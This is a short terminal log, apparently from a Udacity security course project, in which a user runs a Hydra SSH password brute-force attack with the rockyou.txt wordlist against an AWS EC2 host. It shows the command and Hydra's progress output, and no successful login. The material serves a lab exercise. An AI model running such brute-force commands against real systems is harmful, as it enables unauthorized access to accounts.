 C:\Users\Admin\Pictures\Udacity-project-3\nd063-c3-design-for-security-project-starter>ssh -i create-stack-key.pem ubuntu@34.235.112.66
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1080-aws x86_64)
ubuntu@ip-10-192-11-238:~$ date
Wed Jul 13 16:15:25 UTC 2022
ubuntu@ip-10-192-11-238:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-231-175-123.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-13 16:15:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-231-175-123.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 251.33 tries/min, 754 tries in 00:03h, 14343651 to do in 951:11h, 16 active
[STATUS] 243.14 tries/min, 1702 tries in 00:07h, 14342704 to do in 983:09h, 16 active